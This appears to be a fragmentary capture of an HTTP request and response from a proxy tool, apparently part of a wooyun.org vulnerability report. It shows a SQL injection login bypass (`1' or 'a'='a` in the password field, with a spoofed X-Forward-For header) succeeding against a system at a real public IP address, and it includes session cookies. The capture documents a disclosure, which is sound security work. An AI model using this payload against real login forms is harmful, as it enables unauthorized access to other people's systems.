 Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://223.87.14.70:16500/ocs_gz/
Content-Length: 107
Cookie: AICCOL_USER_ID=SCBY7551;
SESS_ATTR_ACCESS_PORT="223.87.14.70(10.105.16.46):16500/ocs_gz
"; JSESSIONID=F925AB87CE50FF3403C15BD03642D000;
ASP.NET_SessionId=hlnzfh55xrjhlfvlbwsxliqk
X-Forward-For: 127.0.0.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
CHANNEL_ID=1&EventID=1&LOGIN_USRNAME=000000000&LOGIN_PSWD=1'
or 'a'='a&IP_ADDR=10.105.16.46&MAC_ADDR=123456
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: AICCOL_USER_ID=SCBY7551
Set-Cookie:
SESS_ATTR_ACCESS_PORT="223.87.14.70(10.105.16.46):16500/ocs_g
z"; Version=1
P3P: CP=CAO PSA OUR
Content-Type: text/xml;charset=GBK
Content-Length: 79
Date: Sun, 04 Oct 2015 15:13:20 GMT
<?xml version="1.0"
encoding="GBK"?><Msg><Success><![CDATA[1]]></Success></Msg>
? < + > Type a search term 0 matches
364 bytes | 2,235 millis
www.wooyun.org